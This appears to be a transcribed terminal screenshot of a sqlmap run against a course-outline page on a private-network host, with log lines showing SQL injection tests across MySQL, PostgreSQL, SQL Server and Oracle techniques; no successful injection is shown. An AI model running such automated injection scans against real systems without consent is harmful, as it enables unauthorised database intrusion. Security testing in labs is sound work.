 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://192.168.1.3/courseoutline.aspx?c=DCATT301
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:42:24
[11:42:24] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'http://192.168.1.3:80/courseoutline?c=DCATT301'. Do you want to follow? [Y/n] Y
[11:42:35] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[11:42:35] [INFO] testing if the target URL is stable
[11:42:35] [WARNING] GET parameter 'c' does not appear dynamic
[11:42:36] [WARNING] heuristic (basic) test shows that GET parameter 'c' might not be injectable
[11:42:36] [INFO] testing for SQL injection on GET parameter 'c'
[11:42:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:42:36] [WARNING] reflective value(s) found and filtering out
[11:42:37] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[11:42:37] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:42:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:42:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[11:42:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:42:39] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[11:42:39] [INFO] testing 'MySQL inline queries'
[11:42:39] [INFO] testing 'PostgreSQL inline queries'